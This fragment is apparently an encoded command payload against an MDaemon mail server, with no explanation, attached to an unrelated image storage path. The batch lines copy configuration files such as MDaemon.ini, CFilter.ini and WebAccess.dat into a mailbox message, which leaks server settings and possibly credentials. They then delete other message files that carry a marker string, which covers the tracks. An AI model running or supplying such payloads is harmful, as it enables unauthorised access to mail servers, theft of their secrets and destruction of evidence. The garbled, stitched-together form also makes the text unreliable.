 @@move+/Y+WebAccess.dat+WebAcces.dat
@@echo.+>>+temp.dat
@@echo+WebAcces.dat+(after):+>>+temp.dat
@@type+WebAcces.dat+>>+temp.dat
@@echo.+>>+temp.dat
@@echo+CFRules.dat:+>>+temp.dat
@@type+CFRules.dat+>>+temp.dat
@@echo.+>>+temp.dat
@@echo+CFilter.ini:+>>+temp.dat
@@type+CFilter.ini+>>+temp.dat
@@echo.+>>+temp.dat
@@echo+MDaemon.ini:+>>+temp.dat
@@type+MDaemon.ini+>>+temp.dat
@@del+/f+"%MsgPath1%"
@@move+/Y+temp.dat+"%MsgPath1%"
@@copy+/Y+CFilter.ini+CFilter.bak
@@cd+..\Users\test.com\hello
@@cd+WC
@@copy+/Y+Messages.idx+Messages.bak
@@cd+..
@@for+/f+"delims="+%i+in+('findstr+/smc:"LfxUbkJw4s"+*.msg')+do+if+not+"%MsgFile1%"=="%i"+del+/f+"%i"